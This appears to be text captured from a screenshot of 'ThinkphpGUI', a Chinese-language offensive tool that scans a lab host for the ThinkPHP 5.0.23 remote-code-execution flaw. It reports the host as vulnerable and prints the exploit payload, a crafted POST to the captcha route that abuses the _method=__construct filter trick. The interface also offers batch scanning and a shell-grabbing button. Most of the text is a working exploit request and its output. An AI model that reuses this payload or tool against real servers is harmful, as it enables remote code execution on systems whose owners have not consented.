 ThinkphpGUI By 莲花
URL: http://192.168.10.10 版本: ThinkPHP 5.0.23 RCE 检测 Clear
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.10.10/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQ
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.10.10/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQ